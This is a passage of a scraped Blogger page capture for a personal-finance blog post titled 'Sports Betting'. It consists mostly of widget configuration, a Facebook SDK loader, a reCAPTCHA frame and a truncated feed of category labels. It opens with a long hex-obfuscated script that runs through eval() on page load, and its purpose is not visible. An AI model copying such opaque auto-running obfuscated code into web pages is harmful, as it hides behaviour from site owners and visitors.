\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x31\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x33\x36\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_RgWGkY);
//]]>
</script>
<div id='fb-root'></div>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY771-vA9XAFFYDjUWkc1dCGIrWgJw:1769198872586';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5340497769688560877','//www.vernongo.com/2010/03/sports-betting.html','5340497769688560877');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5340497769688560877', 'title': 'The Lazy Investor\x27s Way', 'url': 'https://www.vernongo.com/2010/03/sports-betting.html', 'canonicalUrl': 'https://www.vernongo.com/2010/03/sports-betting.html', 'homepageUrl': 'https://www.vernongo.com/', 'searchUrl': 'https://www.vernongo.com/search', 'canonicalHomepageUrl': 'https://www.vernongo.com/', 'blogspotFaviconUrl': 'https://www.vernongo.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - RSS\x22 href\x3d\x22https://www.vernongo.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5340497769688560877/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Lazy Investor\x26#39;s Way - Atom\x22 href\x3d\x22https://www.vernongo.com/feeds/7102924856498721383/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9104315399404696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': '[read more. . .]', 'pageType': 'item', 'postId': '7102924856498721383', 'pageName': 'Sports Betting', 'pageTitle': 'The Lazy Investor\x27s Way: Sports Betting', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Sports Betting', 'description': '', 'url': 'https://www.vernongo.com/2010/03/sports-betting.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7102924856498721383}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'header-ads', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'ads-home', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense3', 'ads-inter', document.getElementById('AdSense3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact me :)', 'blogId': '5340497769688560877', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY51LzqChiP0NwghERVK3CbBmEu2qg:1769198872587', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar-right', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'sidebar-right', document.getElementById('LinkList236'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer3', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FyJDMF9QSD9liti7EreUcQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769198875050');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.vernongo.com/feeds/posts/default/-/Translator?alt=json-in-script&max-results=3&callback=jQuery111008637317754208111_1769198871788&_=1769198871789
body_size: 19442
content:
// API callback
jQuery111008637317754208111_1769198871788({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5340497769688560877"},"updated":{"$t":"2025-12-21T15:26:40.248+08:00"},"category":[{"term":"Cebu"},{"term":"Philippines"},{"term":"Column"},{"term":"Business"},{"term":"PR"},{"term":"Personal Finance"},{"term":"Events"},{"term":"Food"},{"term":"Reflection"},{"term":"Travel"},{"term":"Advocacy"},{"term":"Blogging"},{"term":"People"},{"term":"Personal"},{"term":"Technology"},{"term":"investment"},{"term":"Finance"},{"term":"Cebu Events"},{"term":"Restaurant"},{"term":"Real Estate"},{"term":"Life"},{"term":"investing"},{"term":"Education"},{"term":"Culture"},{"term":"2010"},{"term":"Health"},{"term":"Globe"},{"term":"Events in Cebu"},{"term":"Perspective"},{"term":"Environment"},{"term":"Money Management"},{"term":"News"},{"term":"Insurance"},{"term":"Financial Education"},{"term":"Cebu Bloggers' Society"},{"term":"Internet"},{"term":"365 Project"},{"term":"Good Advice Project"},{"term":"Project"},{"term":"RAFI"},{"term":"Wisdom"},{"term":"invest in real estate"},{"term":"Money"},{"term":"Savings"},{"term":"Adventure"},{"term":"Financial Literacy"},{"term":"Mental Health"},{"term":"Cebu City"},{"term":"Cebu Real Estate"},{"term":"Fast Food"},{"term":"Politics"},{"term":"Tourism"},{"term":"Philippine History"},{"term":"Product Launch"},{"term":"Aboitiz"},{"term":"Avoiding Scams"},{"term":"Contests"},{"term":"Products"},{"term":"Self Development"},{"term":"Seminar"},{"term":"behavioral finance"},{"term":"Buy Real Estate"},{"term":"Outdoors"},{"term":"2011"},{"term":"Cebu Landmasters"},{"term":"Elections"},{"term":"Podcast"},{"term":"Podcast on the go"},{"term":"Social Media"},{"term":"Training"},{"term":"Bloggers"},{"term":"Event"},{"term":"Ford"},{"term":"Movies"},{"term":"Sinulog"},{"term":"Sponsored Posts"},{"term":"Waterfalls"},{"term":"World Vision"},{"term":"Young Minds Academy"},{"term":"vehicles"},{"term":"Advocacy Event"},{"term":"Chinese"},{"term":"Filipino"},{"term":"Gadgets"},{"term":"Groups\/Organization"},{"term":"Historical"},{"term":"Psychology"},{"term":"Avoid Fraud"},{"term":"Ayala Center"},{"term":"CLI"},{"term":"Cebu Running"},{"term":"Digital Technology"},{"term":"Forum"},{"term":"Life Insurance"},{"term":"Resort"},{"term":"Results"},{"term":"Run"},{"term":"SM"},{"term":"Speaking"},{"term":"Stock Market"},{"term":"Sunlife"},{"term":"Asia"},{"term":"Audio Experience"},{"term":"Awards"},{"term":"Coffee"},{"term":"Corporate Social Responsibility"},{"term":"Entrepreneurship"},{"term":"Financial planning"},{"term":"Health and Wellness"},{"term":"Love"},{"term":"Places"},{"term":"Review"},{"term":"Scams"},{"term":"Summit"},{"term":"Sun Life"},{"term":"Sweets"},{"term":"Youth"},{"term":"Aboitizland"},{"term":"Audio show"},{"term":"Cebu Heritage"},{"term":"Cebu History"},{"term":"Cebuano Heroes"},{"term":"Entrepreneur"},{"term":"Government"},{"term":"Hotel"},{"term":"How To"},{"term":"Industrial Engineering"},{"term":"Lazy Investing"},{"term":"Lessons"},{"term":"Nature"},{"term":"Others"},{"term":"Sunlife Financial"},{"term":"Tour"},{"term":"Trekking"},{"term":"marketing"},{"term":"mental health awareness"},{"term":"Ayala Events"},{"term":"Blog Marketing"},{"term":"Christmas"},{"term":"Current Industry Trends and Practices"},{"term":"Fintech"},{"term":"Ford Philippines"},{"term":"Fraud"},{"term":"Gabii sa Kabilin"},{"term":"Hero"},{"term":"How to avoid scams"},{"term":"New Year"},{"term":"Online"},{"term":"Pizza"},{"term":"Running"},{"term":"Scam"},{"term":"School"},{"term":"Sunlife Philippines"},{"term":"Work"},{"term":"freelance"},{"term":"savings plan"},{"term":"Beach"},{"term":"Events Posting"},{"term":"GCash"},{"term":"Gawad Kalinga"},{"term":"Holidays"},{"term":"Japanese"},{"term":"Law"},{"term":"Lazy Investing Strategy"},{"term":"Lifestyle"},{"term":"Loans"},{"term":"Music"},{"term":"New normal"},{"term":"Start up"},{"term":"Sustainability"},{"term":"Tax"},{"term":"Tax Reform"},{"term":"Vernon Go"},{"term":"Voice"},{"term":"Website"},{"term":"World Vision Philippines"},{"term":"economy"},{"term":"freelancing"},{"term":"investments"},{"term":"Birthday"},{"term":"Book"},{"term":"Car"},{"term":"Cars"},{"term":"Davao"},{"term":"Digital"},{"term":"Featured"},{"term":"Fitness"},{"term":"Fund Raiser"},{"term":"Gaming"},{"term":"Guide to Saving"},{"term":"Information Technology"},{"term":"Lazy"},{"term":"Learning"},{"term":"Minglanilla"},{"term":"Money Making"},{"term":"New Offerings"},{"term":"Online Freelancing"},{"term":"Play"},{"term":"Protection"},{"term":"Rant"},{"term":"SM City Cebu"},{"term":"Smartphone"},{"term":"Social Development"},{"term":"Talks"},{"term":"Trade Fair"},{"term":"Transportation"},{"term":"additional income"},{"term":"invest in yourself"},{"term":"side hustle"},{"term":"Ayala"},{"term":"Badian"},{"term":"CIT"},{"term":"CSR"},{"term":"Chasing Waterfalls"},{"term":"Chicken"},{"term":"Coffee Shops"},{"term":"Community"},{"term":"Economics"},{"term":"Estate"},{"term":"Estate Planning"},{"term":"Falls"},{"term":"Festival"},{"term":"Free"},{"term":"Freeman"},{"term":"Gabii"},{"term":"Gold"},{"term":"Good Governance"},{"term":"Health is Wealth"},{"term":"Healthcare"},{"term":"Hiking"},{"term":"KFC"},{"term":"Make Money"},{"term":"Mandaue"},{"term":"Media"},{"term":"Miss Cebu"},{"term":"Mountain"},{"term":"Promos"},{"term":"Religion"},{"term":"Risk Management"},{"term":"Services"},{"term":"Sinulog 2010"},{"term":"Sports"},{"term":"Team Building"},{"term":"Tips"},{"term":"Understanding Choices"},{"term":"Valentines' Day"},{"term":"Vote"},{"term":"Wealth"},{"term":"Web Application"},{"term":"World"},{"term":"content creation"},{"term":"laptops"},{"term":"retirement"},{"term":"strategy"},{"term":"#sunlifeph"},{"term":"2020"},{"term":"ALEx"},{"term":"ASUS"},{"term":"Anniversary"},{"term":"Application"},{"term":"Artist"},{"term":"Ayala Malls"},{"term":"BPI"},{"term":"Bisaya"},{"term":"Bisdak Blogger"},{"term":"CIT University"},{"term":"Campaign"},{"term":"Career"},{"term":"Cebu Blog Camp"},{"term":"Children"},{"term":"Condominium"},{"term":"Cooking"},{"term":"Davao City"},{"term":"Dessert"},{"term":"Digital Marketing"},{"term":"Disaster Risk Reduction"},{"term":"E-Commerce"},{"term":"Eco Tourism"},{"term":"Estate Plan"},{"term":"Explore"},{"term":"Facebook"},{"term":"Family"},{"term":"Financial Technology"},{"term":"Financial services"},{"term":"Football"},{"term":"Ford Ranger"},{"term":"GK"},{"term":"Government Securities"},{"term":"Green"},{"term":"Guide"},{"term":"Investing Habits"},{"term":"Knowledge Sharing"},{"term":"Kool Adventure Camp"},{"term":"Lapu Lapu"},{"term":"Leadership"},{"term":"Lenovo"},{"term":"Networking"},{"term":"Night of Heritage"},{"term":"Nutrition"},{"term":"OFW"},{"term":"Online Filipino Workers"},{"term":"Online Jobs"},{"term":"Outsourcing"},{"term":"Peak"},{"term":"Philippine Real Estate"},{"term":"Philips Monitors"},{"term":"Science"},{"term":"Science and Technology"},{"term":"Skills Training"},{"term":"Social"},{"term":"Social Networking"},{"term":"Social Networks"},{"term":"Stuff"},{"term":"Taxation"},{"term":"Visayas"},{"term":"Workshop"},{"term":"art"},{"term":"cyber safety"},{"term":"investment plan"},{"term":"loan"},{"term":"917Ventures"},{"term":"AOC"},{"term":"AOC Monitors"},{"term":"Adventure Learning"},{"term":"Articles"},{"term":"Bo's Coffee"},{"term":"Business Continuity"},{"term":"Buy Condo"},{"term":"CBS"},{"term":"Camp"},{"term":"Causes"},{"term":"Cebu Content Creators"},{"term":"Cebu Projects"},{"term":"Cinema"},{"term":"Climbing"},{"term":"Co-working space"},{"term":"Corporate Citizenship"},{"term":"Cosplay"},{"term":"Credit"},{"term":"DepEd"},{"term":"Do it yourself"},{"term":"Entertainment"},{"term":"Environmental Awareness"},{"term":"Estate Tax"},{"term":"Film Fest"},{"term":"Fraud Warning"},{"term":"Fun"},{"term":"Future Readiness"},{"term":"Future of Work"},{"term":"Globe Telecom"},{"term":"Google"},{"term":"Grilled"},{"term":"Havaianas"},{"term":"Heritage"},{"term":"Infographic"},{"term":"Intel"},{"term":"Investment Scam"},{"term":"Job Opportunity"},{"term":"Leaders"},{"term":"Learning Sessions"},{"term":"Lifestyle Inflation"},{"term":"Manila"},{"term":"Maribago Bluewater Beach Resort"},{"term":"Medical"},{"term":"Meeting"},{"term":"Monitors"},{"term":"Mutual Funds"},{"term":"Newspaper"},{"term":"Podcasting"},{"term":"Productivity"},{"term":"Property"},{"term":"Risk"},{"term":"Sky Cable"},{"term":"Sky Fiber"},{"term":"Social Enterprise"},{"term":"Social Good"},{"term":"Social Responsibility"},{"term":"Speaking Engagement"},{"term":"Speech"},{"term":"Summer"},{"term":"Teachers"},{"term":"Triennial"},{"term":"Tsinelas"},{"term":"USA"},{"term":"Vernon"},{"term":"Vote God"},{"term":"Wellness"},{"term":"banking"},{"term":"covid-19"},{"term":"emergency fund"},{"term":"future"},{"term":"how to identify scams"},{"term":"million"},{"term":"mobile app"},{"term":"mobile payments"},{"term":"pooled fund"},{"term":"wealth planning"},{"term":"2020 Pandemic"},{"term":"Aboitiz Leaders of Excellence"},{"term":"Aboitiz 